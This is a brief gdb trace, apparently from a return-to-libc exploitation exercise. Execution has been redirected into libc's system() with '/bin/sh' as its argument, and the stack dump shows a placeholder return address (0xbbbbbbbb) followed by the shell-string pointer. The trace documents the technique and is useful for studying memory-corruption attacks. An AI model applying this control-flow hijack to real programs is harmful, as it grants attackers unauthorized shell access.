 (gdb) si
__libc_system (line=0xb7fb63bf "/bin/sh") at ../sysdeps/posix/system.c:179
179 ../sysdeps/posix/system.c: No such file or directory.
in ../sysdeps/posix/system.c
(gdb) x/30x $esp
0xbffff7b4: 0xbbbbbbbb 0xb7fb63bf 0xb7eadc00 0x00000001
0xbffff7c4: 0xbffff864 0xbffff86c 0xb7fe1848 0xbffff820
0xbffff7d4: 0xffffffff 0xb7ffeff4 0x080482bc 0x00000001
0xbffff7e4: 0xbffff820 0xb7ff0626 0xb7fffab0 0xb7fe1b28
0xbffff7f4: 0xb7fd7ff4 0x00000000 0x00000000 0xbffff838
0xbffff804: 0x9249336a 0xb81ec57a 0x00000000 0x00000000
0xbffff814: 0x00000000 0x00000001 0x08048410 0x00000000
0xbffff824: 0xb7ff6210 0xb7eadb9b